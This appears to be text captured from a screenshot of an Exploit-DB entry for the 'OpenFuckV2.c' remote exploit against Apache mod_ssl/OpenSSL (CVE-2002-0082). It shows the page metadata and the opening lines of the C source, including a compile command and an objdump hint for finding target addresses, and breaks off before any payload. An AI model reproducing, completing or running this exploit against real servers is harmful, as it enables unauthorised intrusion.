 Secure https://www.exploit-db.com/exploits/764/
EXPLOIT
DATABASE
Apache mod_ssl < 2.8.7 OpenSSL -
'OpenFuckV2.c' Remote Exploit
EDB-ID: 764 Author: spabam Published: 2003-04-04
CVE: CVE-2002-0082 Type: Remote Platform: Unix
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 /*
2 * E-DB Note: Updating OpenFuck Exploit ~
http://paulsec.github.io/blog/2014/04/14/updating-openfuck-exploit/
3 *
4 * OF version r00t VERY PRIV8 spabam
5 * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
6 * objdump -R /usr/sbin/httpd|grep free to get more targets
7 * #hackarena irc.brasnet.org
8 */
9
10 #include <arpa/inet.h>
11 #include <netinet/in.h>
12 #include <sys/types.h>
13 #include <sys/socket.h>
14 #include <netdb.h>
15 #include <errno.h>
16 #include <string.h>
17 #include <stdio.h>
18 #include <unistd.h>
19
20 #include <openssl/ssl.h>
21 #include <openssl/rsa.h>
22 #include <openssl/x509.h>
23 #include <openssl/evp.h>
24
25 /* update this if you add architectures */
26 #define MAX_ARCH 138
27
28 struct archs {
29 char* desc;
30 int func_addr; /* objdump -R /usr/sbin/httpd | grep free */
31
32